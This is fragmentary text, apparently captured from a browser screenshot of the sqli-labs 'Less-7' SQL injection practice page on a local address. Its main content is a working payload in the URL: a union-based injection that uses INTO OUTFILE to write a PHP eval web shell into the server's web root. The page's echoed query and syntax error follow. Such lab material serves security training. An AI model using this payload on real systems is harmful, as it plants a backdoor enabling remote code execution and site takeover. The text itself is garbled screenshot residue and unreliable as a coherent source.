 d URL
http://192.168.43.3/sql/Less-7/?id=1 ')) union select '1','2' ,'<?php @eval($_POST[-77]);?>' INTO OUTFILE 'E:/WWW/errors.php' --+
t URL
cute
Enable Post data Enable Referrer
网页的语言为英文，是否需要翻译为中文？ 立即翻译 暂不需要
Welcome Dhakkan
You SQL:SELECT * FROM users WHERE id=(('1 ')) union select '1','2' ,'' INTO OUTFILE 'E:/WWW/errors.php' -- ')) LIMIT
You have an error in your SQL syntax